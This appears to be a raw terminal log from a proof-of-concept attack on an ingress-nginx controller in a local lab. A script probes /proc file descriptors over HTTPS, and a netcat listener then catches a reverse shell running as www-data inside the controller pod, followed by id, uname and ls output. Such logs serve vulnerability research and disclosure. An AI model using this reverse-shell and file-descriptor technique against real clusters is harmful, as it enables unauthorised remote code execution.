 Response for /proc/164/fd/19: 200
Trying Proc: 164, FD: 23
Response for /proc/164/fd/20: 200
Trying Proc: 164, FD: 24
Response for /proc/164/fd/21: 200
Trying Proc: 164, FD: 25
Response for /proc/164/fd/22: 200
Trying Proc: 164, FD: 26
Response for /proc/164/fd/23: 200
Trying Proc: 164, FD: 27
Response for /proc/164/fd/25: 200
Response for /proc/164/fd/24: 200
Trying Proc: 164, FD: 28
Trying Proc: 164, FD: 29
Response for /proc/164/fd/26: 200
Trying Proc: 165, FD: 3
Response for /proc/164/fd/27: 200
Trying Proc: 165, FD: 4
Response for /proc/164/fd/29: 200
Trying Proc: 165, FD: 5
Response for /proc/164/fd/28: 200
Trying Proc: 165, FD: 6
Response for /proc/165/fd/3: 200
Trying Proc: 165, FD: 7
Response for /proc/165/fd/4: 200
Trying Proc: 165, FD: 8
Error on /proc/163/fd/5: HTTPSConnectionPool(host='localhost', port=30443): Read timed out.
(read timeout=1)
Trying Proc: 165, FD: 9
Response for /proc/165/fd/6: 200
Trying Proc: 165, FD: 10
Response for /proc/165/fd/7: 200
Trying Proc: 165, FD: 11
Response for /proc/165/fd/8: 200
┌──(yjk㉿LAPTOP-LCRSDF7M)-[~/poc]
└─$ nc -nvlp 9988
listening on [any] 9988 ...
connect to [172.30.83.155] from (UNKNOWN) [172.30.80.1] 12949
id
uid=101(www-data) gid=82(www-data) groups=82(www-data)
uname -a
Linux ingress-nginx-controller-587d8f88fc-fv9xw 5.15.153.1-microsoft-standard-WSL2 #1 SMP Fr
i Mar 29 23:14:13 UTC 2024 x86_64 Linux
ls
fastcgi.conf
fastcgi.conf.default
fastcgi_params
fastcgi_params.default
geoip
koi-utf
koi-win
lua
mime.types
mime.types.default
modsecurity
modules
nginx.conf
nginx.conf.default
opentelemetry.toml
opentracing.json
owasp-modsecurity-crs
scgi_params
scgi_params.default
template
uwsgi_params
uwsgi_params.default
win-utf